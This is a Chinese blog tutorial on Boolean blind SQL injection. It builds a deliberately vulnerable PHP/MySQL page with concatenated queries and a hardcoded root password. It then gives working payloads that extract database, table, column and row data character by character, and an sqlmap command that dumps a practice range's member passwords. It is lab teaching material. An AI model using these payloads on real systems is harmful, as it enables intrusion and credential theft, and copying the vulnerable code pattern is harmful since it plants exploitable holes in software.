-
Boolean注入攻击
1.创建漏洞环境
💪💪第一步创建sql环境,直接再mysql下运行
use loophole; create table sql_test( id int auto_increment, primary key (id), username char(10), address char(20) ); insert into sql_test values (1,'admin1','hubei'),(2,'mozhe','beijin'),(3,'admin','hubei'),(4,'yk','ensi');- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
⚠️⚠️第二步直接运行如下代码,其中连接数据库的用户名和密码必须换成自己的数据库的
echo "Boolean注入,信息收集要一个一个测试
"; $con = mysqli_connect("localhost","root","901026yk","loophole"); if(mysqli_connect_error()) { echo "连接错误" . mysqli_connect_error(); } $id = $_GET['id']; if(preg_match("/union|benchmark|sleep/i",$id)) { exit('no'); } else { $result = mysqli_query($con,"select * from sql_test where id='" . $id ."'"); $row = mysqli_fetch_array($result); if($row) { exit('yes'); } else { exit('no'); } }- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
2.漏洞攻击
2.1判断是否有注入
⚠️⚠️判断是否有注入还是?id=1,加标点符号和注释符–+,让前面为真,再加上and 1=1和and 1=2,原因如下:
- 💎💎如果我写在网站后面输入?id=1,sql语句执行如下:select * from user where id = 1;我们知道and运算符,必须两边为真才为真,假设我们输入?id=1 and 1=1,sql语句执行如下:
- 💎💎select * from user where id = 1 and 1= 1;,这条语句会被执行,并且结果为真,页面会出现变化,如果我们输入?id=1 and 1=2,sql语句执行如下:
- 💎💎select * from user where id = 1 and 1= 2;这条语句会被执行,并且结果为假,页面不会出现变化 存在注入说明我输入的语句会被执行,如果不存在注入,不管sql语句是否为真,都不会执行

http://localhost:3000/SQL/Boolean.php?id=1' order by 4--+,由于不会直接输出sql执行结果,所以判断列数直接获取表名没有什么用
2.2信息收集
2.3注入获取数据库名
http://localhost:3000/SQL/Boolean.php?id=1' and substr(database(),1,1) ='x'--+由于不会直接输出sql执行结果,所以只能够一个字母一个字母判断,利用buripsuit帮助做题


如上获取表名,我用了burpsuit工具帮助解题,下面是纯手工解题
2.4注入获取表名
⚠️⚠️获取表名和获取数据库名称一样,都只能够一个字符一个字符的判断,因为代码不会执行你拼接的sql语句,但是会给你写的sql语句判断对错
-
?id=1' and substr((select table_name from information_schema.tables where table_schema='loophole' limit 0,1),1,1)='s' --+ -
?id=1' and substr((select table_name from information_schema.tables where table_schema='loophole' limit 0,1),2,1)='q' --+:截取第二个字符

2.5注入获取列名
-
?id=1' and substr((select column_name from information_schema.columns where table_schema='loophole' and table_name='sql_test' limit 0,1),1,1)='i' --+

-
?id=1' and substr((select column_name from information_schema.columns where table_schema='loophole' and table_name='sql_test' limit 1,1),1,1)='u' --+

?id=1' and substr((select column_name from information_schema.columns where table_schema='loophole' and table_name='sql_test' limit 2,1),1,1)='a' --+

2.6注入获取信息
?id=1' and substr((select username from loophole.sql_test limit 2,1),1,1)='a' --+

3.sql靶场实战
⚠️⚠️Boolean注入的一般思路如下:
- 判断是否是
Boolean注入 - 确定数据库(先确定数据库长度:
select length(database()),再一个一个截取判断:substr(database(),1,1)) - 确定数据库中表的数量( ),再确定每个数据库长度()
- 先确定数据库表中数量( ),再确定每个表的长度()
- 先确定表中列的数量(),再确定每列的数量()
- 最后再获取数据
注入语句如下:
select schema_name from information_schema.SCHEMATA; select count(schema_name) from information_schema.SCHEMATA; select length(schema_name) from information_schema.SCHEMATA limit 1,1; # 判断数据库长度 select table_name from information_schema.TABLES where TABLE_SCHEMA='loophole' limit 0,1; select count(table_name) from information_schema.TABLES where TABLE_SCHEMA='loophole'; select length(table_name) from information_schema.TABLES where TABLE_SCHEMA='loophole' limit 0,1; # 判断某个表长度 substr((select table_name from information_schema.TABLES where TABLE_SCHEMA='loophole' limit 0,1),1,1) # 截取字段 select count(column_name) from information_schema.COLUMNS where TABLE_SCHEMA='loophole' and table_name='sql_test'; select length(column_name) from information_schema.COLUMNS where TABLE_SCHEMA='loophole' and table_name='sql_test' limit 0,1;# 判断某个列长度 substr((select column_name from information_schema.COLUMNS where TABLE_SCHEMA='loophole' and table_name='sql_test' limit 0,1),1,1) # 要想获取尽可能多的信息,必须获取所有表的长度,再对表名进行爆破,再获取每个表有多少列,然后再获取每个列的长度,再对每列进行爆破- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
如下是实战:由于每个人的环境不一样,这里我以在线靶场为例靶场地址
第一步点击此处:


3.1判断注入
?id=1 and 1=1 ?id=1 and 1=2
以上两条语句的返回结果不一样,说明id前后无标点符号,直接进行boolean注入3.2 找出数据库名
?id=1 and length(database())>8这条语句正常?id=1 and length(database())>9这条语句不正常,所以数据库长度为9
数据库名称为stormgroup,数据库stormgroup下有两个表3.3找出表名
?id=1 and (select count(table_name) from information_schema.TABLES where TABLE_SCHEMA='stormgroup')>1返回正常,?id=1 and (select count(table_name) from information_schema.TABLES where TABLE_SCHEMA='stormgroup')>2返回不正常说明stormgroup这个数据库下面有两个表,如下评判两个表的长度:
?id=1 and (select length(table_name) from information_schema.TABLES where TABLE_SCHEMA='stormgroup' limit 0,1)>6:第一个表的长度6
?id=1 and (select length(table_name) from information_schema.TABLES where TABLE_SCHEMA='stormgroup' limit 1,1)>6:第二个表的长度6
?id=1 and substr((select table_name from information_schema.TABLES where TABLE_SCHEMA='stormgroup' limit 0,1),1,1)='a'再对每个表的每个字段进行爆破就行了



如上所示对表名进行爆破,得到
表名为:member和notice,3.4找出列名
?id=1 and (select count(column_name) from information_schema.columns where TABLE_SCHEMA='stormgroup' and table_name='notice' )>4:notice 表有四列,member表有二列?id=1 and (select length(column_name) from information_schema.columns where TABLE_SCHEMA='stormgroup' and table_name='notice' limit 0,1)>2,找出每列长度,notice表有四列,四列长度分别为2,5,4,7,member表有二列,长度分别为4,8,其实看长度,你就应该非常敏感的认为应该是user,和password,你就可以往这方面去找。但是我想错了,到头来还是爆破找出来了,哈哈哈,渗透测试就是这样非常有意思的,那两列是name和password?id=1 and substr((select column_name from information_schema.columns where TABLE_SCHEMA='stormgroup' and table_name='notice' limit 0,1),1,1)='a':notice表有四列,四列分别是:id,title,content,tim;member表有二列,分别是user和password3.5获取信息
?id=1 and (select count(name) from stormgroup.member)>2:有两条信息

?id=1 and (select length(name) from stormgroup.member limit 0,1)>5 ?id=1 and (select length(name) from stormgroup.member limit 1,1)>5
第一行和第二行name长度都为5
?id=1 and (select length(password) from stormgroup.member limit 0,1)>32 ?id=1 and (select length(password) from stormgroup.member limit 0,1)>32
第一行和第二行password长度都为32
?id=1 and substr((select name from stormgroup.member limit 0,1) ,1,1)='a':name都是mozhe,,由于password太大,使用sqlmap爆破解决:
sqlmap -u http://124.70.71.251:48445/new_list.php?id=1 -D stormgroup -T member -C password --dump

如上可以看到两条密码已近爆破出来了,直接使用md5进行解密就行了
用户名:mozhe
密码:mozhe569bb9325991e9dce85f60d4bc5 -
相关阅读:
【ElasticSearch】ELK简介
HarmonyOS简介
管理多个项目的主要挑战与应对方法
ChatGLM2-6B Lora 微调训练医疗问答任务
ansible
power point导出pdf保留字体
【办公软件】微信占用C盘空间如何释放
嵌入式C语言自我修养基本概念考察(一)
conda取消自动进入base环境
SpringBoot日期参数设置和Json序列化日期设置
- 原文地址:https://blog.csdn.net/qq_53568983/article/details/127599730